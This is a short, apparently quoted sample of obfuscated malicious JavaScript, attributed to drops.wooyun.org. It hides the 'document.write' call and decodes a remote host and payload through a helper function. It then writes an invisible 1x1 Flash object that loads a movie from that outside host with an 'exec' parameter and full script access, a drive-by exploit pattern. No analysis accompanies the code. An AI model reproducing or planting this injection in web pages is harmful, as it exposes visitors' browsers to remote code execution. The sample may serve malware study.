 if (window.sf325gtgs7sfdf1) {
var klfg1 = 'wri',
klfg2 = 'te';
function getKolaio() {
return EQNO(hKYTo1hKYTo3);
}
function getTxl(a) {
return EQNO(hKYTd1hKYTd3);
}
function getData(a) {
return EQNO(hKYTz1hKYTz3);
}
var mirtul = "1";
var txt = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always
width="1" height="1" id="23kjsdf">';
txt = txt + '<param name="movie" value="http://' + getKolaio() + '/' + getTxl(mirtul) + '" />';
txt = txt + '<param name="play" value="true"/>';
txt = txt + '<param name=FlashVars value="exec=' + getData(mirtul) + '" />';
txt = txt + '<!--[if !IE]>-->';
txt = txt + '<object type="application/x-shockwave-flash" allowScriptAccess=always width="1"
height="1">';
txt = txt + '<param name="movie" value="http://' + getKolaio() + '/' + getTxl(mirtul) + '" />';
txt = txt + '<param name="play" value="true"/>';
txt = txt + '<param name=FlashVars value="exec=' + getData(mirtul) + '" />';
txt = txt + '<!--<![endif]-->';
txt = txt + '<!--[if !IE]>--></object><!--<![endif]-->';
txt = txt + '</object>';
try {;
} catch (e) {}
document[klfg1 + klfg2](txt);
}
drops.wooyun.org